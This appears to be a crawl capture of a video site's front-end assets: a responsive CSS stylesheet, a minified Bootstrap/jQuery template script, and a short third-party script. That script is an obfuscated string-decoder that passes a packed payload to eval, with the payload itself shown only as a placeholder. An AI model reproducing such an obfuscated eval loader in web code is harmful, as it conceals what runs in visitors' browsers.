		margin: 1em;
	}
	.search input[type=text] {
		width: 60%;
	}
	h1.player-title {
		font-size: 2.4em;
	}
	.player-sleft {
		font-size: 1.8em;
	}
	.player-sleft h3 {
		font-size: 1.05em;
	}
	.prefooter {
		padding: 1em 0;
	}
	.player-right .ad,.player-right a {
		margin: 0 auto 1em;
		padding: 0;
	}
}
@media only screen and (max-width:768px) {
	.right {
		margin-bottom: 20px;
		text-align: center;
	}
	.right img {
		margin: 1em;
		max-width: 300px;
		width: 100%;
	}
	.block .blockItem strong {
		font-size: 1.2em;
	}
	h1.player-title {
		font-size: 1.8em;
	}
	.player-sleft {
		font-size: 1.6em;
	}
	.player-sleft h3 {
		font-size: 1.1em;
	}
	.block .blockItem {
		width: 50%;
	}
}
@media only screen and (max-width:664px) {
	.player-sleft,.player-sright {
		border-bottom: 1px dotted #CCC;
		float: none;
		margin: 0 0 1.5em;
		padding-bottom: 1.5em!important;
		width: 100%;
	}
	.player-left .playerNavbar small {
		display: block;
		float: none;
	}
}
@media only screen and (max-width:670px) {
	.block {
		margin: 0 -.5em;
	}
	.block .blockItem {
		padding: .5em;
	}
	.player-right .ad,.prefooter .ad {
		padding: .4em;
	}
}
@media only screen and (max-width:580px) {
	.player-sleft {
		font-size: 1.4em;
	}
	.player-sleft h3 {
		font-size: 1.3em;
	}
	.footer a {
		font-weight: 400;
	}
}
@media (min-width:481px) and (max-width:900px) {
	.search {
		max-width: 450px;
	}
	.search input[type=text] {
		font-size: 2em;
		height: 2.64em;
		line-height: 2.64;
		width: 360px;
	}
}
@media only screen and (max-width:480px) {
	.right {
		text-align: center;
	}
	.prefooter img,.right img {
		margin: 0 auto;
		max-width: 300px;
	}
	.prefooter .ad,.right .ad {
		margin: 0 auto 1em;
	}
	.search select {
		background-position: 85px 0;
		width: 140px;
	}
	h1.player-title {
		font-size: 1.4em;
		font-weight: 700;
	}
	.search {
		max-width: 305px;
	}
	.search input[type=text] {
		font-size: 1.4em;
		height: 3.77em;
		line-height: 3.77;
		width: 215px;
	}
	.dropdown dt a span {
		padding-left: 3px;
		padding-right: 10px;
	}
	.dropdown dt a {
		width: 65px;
	}
	h2 small {
		font-size: .8em;
		margin-right: 0;
		padding-top: .25em;
	}
	h2 small a {
		margin: 0 6px;
	}
	.footer a {
		font-size: .9em;
		line-height: 2;
		margin: 0 .25em;
	}
}
@media only screen and (max-width:450px) {
	.header {
		position: relative;
	}
	.header h1 img {
		margin-top: 5em;
		width: 60%;
	}
	.header h1 em {
		letter-spacing: .05em;
		letter-spacing: .5px;
	}
	h2 small {
		font-size: .75em;
		padding-top: .35em;
	}
	.block,.row .block {
		margin-left: 0;
		margin-right: 0;
	}
	.block .blockItem {
		clear: both;
		display: block;
		float: none;
		margin-bottom: 1em;
		padding: 0;
		width: 100%;
	}
	.slick-initialized .blockItem.blockItemBox.slick-slide {
		clear: none;
		float: left;
	}
}
.affix,.modal {
	position: fixed;
	top: 0;
}
@media only screen and (max-width:410px) {
	.search strong {
		margin: -1.5em 0;
		width: 140px;
	}
	h2 {
		height: auto;
		line-height: 1;
		text-align: center;
	}
	h2 small {
		clear: both;
		display: block;
		float: none;
		font-size: .7em;
		margin-right: 0;
		margin-top: .25em;
	}
	.button02,.categories>a {
		font-size: .9em;
	}
	.button01 {
		font-size: 1.1em;
	}
}
@media only screen and (max-width:380px) {
	.prefooter .ad {
		padding: .5em;
	}
	.ui-widget {
		font-size: 1.2em!important;
	}
	.ui-selectmenu-button span.ui-selectmenu-text {
		line-height: 3!important;
		padding: .62em 1.5em .62em .5em!important;
	}
	#ui-id-1-button,.search strong {
		width: 100px!important;
	}
	.search input[type=submit]:hover {
		background-position: center -51px;
	}
	.button01 {
		margin-right: .2em;
	}
}
@media only screen and (max-width:360px) {
	.player-right .ad {
		padding: .25em;
	}
}
.affix {
	background: #161616;
	height: auto;
	left: 0;
	padding: 0 1%;
	width: 100%;
	z-index: 9000;
}
.header p.affix {
	left: auto;
	right: 1%;
	width: auto;
	z-index: 9001;
}
@media (max-width:900px) {
	.affix {
		padding: 0 2%;
	}
	.header p.affix {
		right: 2%;
	}
}
.modal-open {
	overflow: hidden;
}
.modal {
	bottom: 0;
	display: none;
	left: 0;
	outline: 0;
	overflow: hidden;
	right: 0;
	webkit-overflow-scrolling: touch;
	z-index: 1040;
}
.modal.fade .modal-dialog {
	ms-transform: translate(0,-25%);
	o-transform: translate(0,-25%);
	o-transition: -o-transform .3s ease-out;
	transform: translate(0,-25%);
	transition: transform .3s ease-out;
	webkit-transform: translate(0,-25%);
	webkit-transition: -webkit-transform .3s ease-out;
}
.modal.in .modal-dialog {
	ms-transform: translate(0,0);
	o-transform: translate(0,0);
	transform: translate(0,0);
	webkit-transform: translate(0,0);
}
.modal-open .modal {
	background: rgba(0,0,0,.3);
	overflow-x: hidden;
	overflow-y: auto;
}
.modal-dialog {
	margin: 40px auto 20px;
	position: relative;
	width: auto;
}
.modal-content {
	background-clip: padding-box;
	background-color: #101010;
	background-color: rgba(0,0,0,.85);
	border: 1px solid #999;
	border: 3px solid rgba(255,255,255,.2);
	border-radius: 8px;
	box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	color: #fff;
	moz-border-radius: 8px;
	moz-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	outline: 0;
	padding: 1em;
	position: relative;
	webkit-background-clip: padding-box;
	webkit-border-radius: 8px;
	webkit-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
}
.modal-content #form1,.modal-content select,.modal-content table,.modal-content textarea {
	max-width: 100%!important;
}
.modal-content #form1 {
	overflow: hidden;
}
.modal-content .f02 {
	width: 180px;
}
.modal-content #button {
	margin-top: 1em;
}
.modal-backdrop {
	background-color: #000;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
#menuToggle,#menuToggle.collapsed {
	background: 0 0;
}
.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0;
}
.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5;
}
.modal-body {
	margin: auto;
	max-width: 355px;
	padding: 15px;
	position: relative;
	width: 96%;
}
.modal-body>h3 {
	text-align: center;
	font-size: 1.5em;
	text-transform: uppercase;
}
.modal-body .forms {
	margin: 2em auto 0;
}
.modal-body .forms label {
	max-width: 100px;
	width: 32%;
}
.modal-body .forms input {
	max-width: 190px;
	width: 64%;
}
.modal-scrollbar-measure {
	height: 50px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
	width: 50px;
}
.modalClose {
	margin-top: -15px;
	position: absolute;
	right: -15px;
	z-index: 100;
}
.login-soc {
    margin: 0 17px 10px 0;
    float: right;
}
.login-soc a {
float: left;
width: 25px;
height: 25px;
margin-right: 5.8px;
}
.login-soc a:hover {
opacity: 0.7;
}
.login-soc1 {
background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
background: url(../images/login-soc.png) -25px top no-repeat;
}
.login-soc3 {
background: url(../images/login-soc.png) -50px top no-repeat;
}
.login-soc4 {
background: url(../images/login-soc.png) -75px top no-repeat;
}
.login-soc5 {
background: url(../images/login-soc.png) -100px top no-repeat;
}
.login-soc6 {
background: url(../images/login-soc.png) -125px top no-repeat;
}
.ava {
   float:left;
}
.ava img {
   width: 100px;
}
.pane-menu a {
	color: #fff;
	font-size: 1.4em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	float:right;
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	width: 180px;
}
@media (min-width:480px) {
	.modal-dialog {
		width: 447px;
	}
	.modal-body .forms .blockRight {
		margin-left: 35.5%;
	}
}
@media (max-width:479px) {
    .ava {
	    float:none;
		text-align:center;
	}
	.modal-dialog {
		margin: 30px auto 15px;
		width: 300px;
	}
	.modal-body .forms .blockRight,.modal-body .forms input,.modal-body .forms label {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: none;
		text-align: left;
		width: 100%;
	}
	.modal-body .forms>p {
		margin-bottom: 25px;
	}
	.modal-body .forms label {
		font-size: 1em;
	}
}
@media (min-width:768px) {
	.modal-dialog {
		margin: 60px auto 30px;
	}
	.modal-content {
		box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		moz-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		webkit-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
	}
}
.fade {
	opacity: 0;
	o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	webkit-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
}
#menuToggle {
	border: none;
	display: none;
	height: 57px;
	margin: 0;
	padding: 0;
	position: relative;
	transition: all .15s linear;
	webkit-transition: all .15s linear;
	z-index: 10;
}
#menuToggle img,#menuToggle span {
	display: inline-block;
	vertical-align: middle;
}
#menuToggle:hover {
	cursor: pointer;
}
#menuToggle span {
	color: #fff;
	font-size: 1.5em;
}
#menuToggle:hover span {
	text-shadow: 0 0 8px #fff;
}
#menuToggle img {
	height: auto!important;
	margin-right: .33em;
	max-width: 100%;
	width: 38px;
}
@media screen and (max-width:992px) {
	#menuToggle,.collapse li,.collapsing li {
		display: block;
		text-align: center;
	}
	.collapse,.collapsing {
		clear: both;
		position: relative;
		z-index: 9;
	}
	.collapse li,.collapsing li {
		border: none;
		float: left;
		line-height: 2.5;
		margin: .33em auto;
		width: 33.3333334%;
	}
	.collapse,.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse {
		margin-top: .3em;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
	.collapse.in {
		background: #1f1f1f;
		border: 1px solid #333;
		border-top: none;
		display: block;
	}
	.collapsing {
		background: #1f1f1f;
		border: 1px solid #333;
		height: 0;
		o-transition-duration: .35s;
		o-transition-property: height,visibility;
		o-transition-timing-function: ease;
		overflow: hidden;
		position: relative;
		transition-duration: .35s;
		transition-property: height,visibility;
		transition-timing-function: ease;
		webkit-transition-duration: .35s;
		webkit-transition-property: height,visibility;
		webkit-transition-timing-function: ease;
	}
}
@media (max-width:767px) {
	.collapse li,.collapsing li {
		line-height: 2;
		width: 50%;
	}
	.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
}
.slick-list,.slick-slider,.slick-track {
	display: block;
	position: relative;
}
@media (max-width:579px) {
	.collapse li,.collapsing li {
		line-height: 2.5;
		margin: .5em auto;
		width: 100%;
	}
}
.slick-slider {
	box-sizing: border-box;
	khtml-user-select: none;
	moz-box-sizing: border-box;
	moz-user-select: none;
	ms-touch-action: pan-y;
	ms-user-select: none;
	touch-action: pan-y;
	user-select: none;
	webkit-touch-callout: none;
	webkit-user-select: none;
}
.slick-list {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.slick-list:focus {
	outline: 0;
}
.slick-loading .slick-list {
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
}
.slick-list.dragging {
	cursor: hand;
	cursor: pointer;
}
.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track {
	moz-transform: translate3d(0,0,0);
	ms-transform: translate3d(0,0,0);
	o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	webkit-transform: translate3d(0,0,0);
}
.slick-track {
	left: 0;
	top: 0;
	zoom: 1;
}
.slick-track:after,.slick-track:before {
	content: "";
	display: table;
}
.slick-track:after {
	clear: both;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-vertical .slick-slide {
	border: 1px solid transparent;
	display: block;
	height: auto;
}


.main-sliders-rate {
    height: 40px;
}

.main-sliders-rate a {
    position: relative;
    display: block;
    width: 50%;
    height: 40px;
    float: left;
    /*text-indent: 44px;*/
    line-height: 42px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.main-sliders-rate a span {
    position: relative;
    display: block;
    width: 20px;
    margin: 0 auto;
    padding-left: 14px;
}

.main-sliders-rate a svg {
    position: absolute;
    width: 18px;
    height: 17px;
}

.main-sliders-rate a:nth-of-type(1) {
    background: #1c1c1c;
    color: #71ce3f;
}

.main-sliders-rate a:nth-of-type(1):hover {
    background: #71ce3f;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(1) svg {
    fill: #70cd3f;
    top: 12px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(1):hover svg {
    fill: #FFF;
}

.main-sliders-rate a:nth-of-type(2) {
    background: #141414;
    color: #ba3636;
}

.main-sliders-rate a:nth-of-type(2):hover {
    background: #b93636;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(2) svg {
    fill: #ba3636;
    top: 14px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(2):hover svg {
    fill: #FFF;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1703
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"TyGKBvtwE",13,4,38))

--- FILE ---
content_type: application/javascript
request_url: https://www.russianfap.net/templates/HomeTube/js/template.function.min.js
body_size: 11912
content:
function changepic(t,i){var e=0;if(stat[i]){for(;(0==pics[i][t]||t>=9)&&100>e;)t>=5?t=0:t++,e++;pic[i][t].complete?(document.getElementById(i).src=pic[i][t].src,setTimeout("changepic("+(t+1)+",'"+i+"')",750)):setTimeout("changepic("+t+",'"+i+"')",20)}}function loadpic(t,i,e){stat[i]&&(pic[i][e].src=t)}function startm(t,i,e){stat[t]=1;for(var o,s,n=1,r=0;10>r;r++)1==pics[t][r]&&(pic[t][r]=new Image,o=r+1,s=o,n?(n=0,loadpic(i+s+e,t,r)):setTimeout("loadpic('"+i+s+e+"','"+t+"',"+r+")",50*r));changepic(0,t)}function endm(t){stat[t]=0}function validateStep(){var t=!0;if(""==document.forms.stepform.title.value)var t=!1;if(""==document.forms.stepform.description.value)var t=!1;if(""==document.forms.stepform.keywords.value)var t=!1;t?document.getElementById("submitb").disabled=!1:document.getElementById("submitb").disabled=!0}if(jQuery.base64=function(t){function i(t,i){var e=r.indexOf(t.charAt(i));if(-1===e)throw"Cannot decode base64";return e}function e(t){var e,o,s=0,r=t.length,l=[];if(t=String(t),0===r)return t;if(r%4!==0)throw"Cannot decode base64";for(t.charAt(r-1)===n&&(s=1,t.charAt(r-2)===n&&(s=2),r-=4),e=0;r>e;e+=4)o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6|i(t,e+3),l.push(String.fromCharCode(o>>16,o>>8&255,255&o));switch(s){case 1:o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6,l.push(String.fromCharCode(o>>16,o>>8&255));break;case 2:o=i(t,e)<<18|i(t,e+1)<<12,l.push(String.fromCharCode(o>>16))}return l.join("")}function o(t,i){var e=t.charCodeAt(i);if(e>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}function s(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";t=String(t);var i,e,s=[],l=t.length-t.length%3;if(0===t.length)return t;for(i=0;l>i;i+=3)e=o(t,i)<<16|o(t,i+1)<<8|o(t,i+2),s.push(r.charAt(e>>18)),s.push(r.charAt(e>>12&63)),s.push(r.charAt(e>>6&63)),s.push(r.charAt(63&e));switch(t.length-l){case 1:e=o(t,i)<<16,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+n+n);break;case 2:e=o(t,i)<<16|o(t,i+1)<<8,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+r.charAt(e>>6&63)+n)}return s.join("")}var n="=",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",l="1.0";return{decode:e,encode:s,VERSION:l}}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var i=t.fn.jquery.split(" ")[0].split(".");if(i[0]<2&&i[1]<9||1==i[0]&&9==i[1]&&i[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function i(i,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);n||s.data("bs.modal",n=new e(this,r)),"string"==typeof i?n[i](o):r.show&&n.show(o)})}var e=function(i,e){this.options=e,this.$body=t(document.body),this.$element=t(i),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.3.5",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,s=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(i){t(i.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):r()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var i=document.documentElement.getBoundingClientRect();t=i.right-Math.abs(i.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var i=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),i};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(n,r,this)})}(jQuery),+function(t){"use strict";function i(i){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof i&&i;s||o.data("bs.affix",s=new e(this,n)),"string"==typeof i&&s[i]()})}var e=function(i,o){this.options=t.extend({},e.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};e.VERSION="3.3.5",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,i,e,o){var s=this.$target.scrollTop(),n=this.$element.offset(),r=this.$target.height();if(null!=e&&"top"==this.affixed)return e>s?"top":!1;if("bottom"==this.affixed)return null!=e?s+this.unpin<=n.top?!1:"bottom":t-o>=s+r?!1:"bottom";var l=null==this.affixed,a=l?s:n.top,d=l?r:i;return null!=e&&e>=s?"top":null!=o&&a+d>=t-o?"bottom":!1},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),o=this.options.offset,s=o.top,n=o.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(n=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof n&&(n=o.bottom(this.$element));var l=this.getState(r,i,s,n);if(this.affixed!=l){null!=this.unpin&&this.$element.css("top","");var a="affix"+(l?"-"+l:""),d=t.Event(a+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==l&&this.$element.offset({top:r-i-n})}};var o=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),o=e.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),i.call(e,o)})})}(jQuery),+function(t){"use strict";function i(i){var e,o=i.attr("data-target")||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function e(i){return this.each(function(){var e=t(this),s=e.data("bs.collapse"),n=t.extend({},o.DEFAULTS,e.data(),"object"==typeof i&&i);!s&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),s||e.data("bs.collapse",s=new o(this,n)),"string"==typeof i&&s[i]()})}var o=function(i,e){this.$element=t(i),this.options=t.extend({},o.DEFAULTS,e),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(i=s.data("bs.collapse"),i&&i.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(e.call(s,"hide"),i||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var l=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return l.call(this);var a=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(l,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][a])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[e](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,o){var s=t(o);this.addAriaAndCollapsedClass(i(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,i){var e=t.hasClass("in");t.attr("aria-expanded",e),i.toggleClass("collapsed",!e).attr("aria-expanded",e)};var s=t.fn.collapse;t.fn.collapse=e,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=i(s),r=n.data("bs.collapse"),l=r?"toggle":s.data();e.call(n,l)})}(jQuery),+function(t){"use strict";function i(){var t=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var e in i)if(void 0!==t.style[e])return{end:i[e]};return!1}t.fn.emulateTransitionEnd=function(i){var e=!1,o=this;t(this).one("bsTransitionEnd",function(){e=!0});var s=function(){e||t(o).trigger(t.support.transition.end)};return setTimeout(s,i),this},t(function(){t.support.transition=i(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(i){return t(i.target).is(this)?i.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(t){t.fn.unveil=function(i){function e(){if(l){l=!1;var i=r.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=s.scrollTop(),o=e+s.height(),r=i.offset().top,l=r+i.height();return l>=e-n&&o+n>=r}});o=i.trigger("unveil"),r=r.not(o)}}var o,s=t(window),n=i||0,r=this,l=!0;return this.one("unveil",function(){var t=this.getAttribute("data-src");t&&this.setAttribute("src",t)}),s.on("scroll.unveil resize.unveil 